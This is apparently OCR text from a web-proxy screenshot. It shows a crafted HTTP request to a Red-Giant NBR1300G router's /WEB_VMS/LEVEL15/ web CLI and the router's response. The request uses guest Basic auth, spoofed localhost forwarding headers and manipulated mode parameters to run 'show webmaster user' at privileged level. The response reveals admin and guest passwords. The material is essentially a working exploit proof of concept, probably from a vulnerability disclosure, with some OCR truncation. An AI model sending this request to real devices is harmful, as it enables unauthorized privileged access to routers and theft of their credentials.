 Request
Pretty Raw \n Actions
1 POST /WEB_VMS/LEVEL15/ HTTP/1.1
2 Host
3 Conte
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
0 Origin: http:// 099
1 Referer: http: 8099/nbr.htm
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
4 Cookie: auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest; c_name=; p_name=; p_pass=;
hardtype=NBR1300G; web-coding=gb2312; currentURL=index
5 x-forwarded-for: 127.0.0.1
6 x-originating-ip: 127.0.0.1
7 x-remote-ip: 127.0.0.1
8 x-remote-addr: 127.0.0.1
9 Connection: close
0
1 command=show webmaster
user&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Response
Pretty Raw Render \n Actions
9 <HTML>
<HEAD>
<script LANGUAGE="JavaScript">
10 <!--
11 function whisper()
12 {
document.inputform.command.focus();
}
13 //-->
14 </script>
15 <TITLE>
/WEB_VMS/LEVEL15/
</TITLE>
</HEAD>
16 <BODY onload="whisper()">
<H1>
WebCLI:
</H1>
<PRE>
<HR>
17 <FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform>
<PRE>
<INPUT TYPE=SUBMIT VALUE=Command>
<INPUT TYPE=TEXT NAME=command SIZE=60 VALUE="">
<H4>
Output
</H4>
18 <H5>
Level was: LEVEL15<P>
Mode was: /exec/<P>
Command was: show webmaster user
</H5>
<PRE>
<HR>
<OPTION>
19 webmaster level 0 username admin password guest<OPTION>
20 webmaster level 0 username guest password guest<OPTION>
21 <INPUT TYPE=HIDDEN NAME=strurl VALUE="exec">
<INPUT TYPE=HIDDEN NAME=mode VALUE=" ">
<INPUT TYPE=HIDDEN NAME=signname VALUE="Red-Giant">
</PRE>